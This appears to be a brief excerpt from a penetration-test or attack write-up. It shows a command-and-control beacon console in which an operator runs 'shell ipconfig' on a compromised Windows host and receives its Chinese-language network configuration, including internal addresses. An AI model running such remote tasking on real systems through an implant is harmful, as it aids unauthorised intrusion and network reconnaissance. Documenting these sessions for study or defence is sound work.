 [03/12 15:06:50] beacon> shell ipconfig
[03/12 15:06:51] [*] Tasked beacon to run: ipconfig
[03/12 15:07:35] [+] host called home, sent: 39 bytes
[03/12 15:07:36] [+] received output:
Windows IP 配置
以太网适配器 以太网:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::ada3:1385:43a5:a3ca%14
IPv4 地址 . . . . . . . . . . . . : 172.22.8.18
子网掩码  . . . . . . . . . . . . : 255.255.0.0
默认网关. . . . . . . . . . . . . : 172.22.255.253
隧道适配器 isatap.{E309DFD0-37D7-4E89-A23A-3C61210B34EA}:
媒体状态  . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 Teredo Tunneling Pseudo-Interface:
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . : 2001:0:348b:fb58:87d:1677:86a6:317b
本地链接 IPv6 地址. . . . . . . . : fe80::87d:1677:86a6:317b%12
默认网关. . . . . . . . . . . . . : ::
先知社区